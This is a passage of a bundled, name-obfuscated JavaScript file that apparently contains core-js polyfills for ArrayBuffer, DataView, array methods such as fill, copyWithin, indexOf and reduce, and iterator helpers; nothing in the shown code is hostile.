            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
